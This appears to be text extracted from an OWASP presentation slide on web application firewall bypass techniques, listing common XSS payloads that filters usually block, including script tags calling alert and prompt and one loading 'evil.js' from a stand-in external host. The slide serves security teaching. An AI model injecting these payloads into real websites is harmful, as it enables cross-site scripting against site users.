 OWASP
Open Web Application
Security Project
WAF Bypass Techniques
Most common XSS payloads that 99.99%
percent of xss filters would be filtering out.
<script>alert(1);</script>
<script>prompt(1);</script>
<script>confirm (1);</script>
<script src="http://example.com/evil.js">
Web Application Firewall, Filter and Bypass
- Aatif Khan
https://www.owasp.org/index.php/Netherlands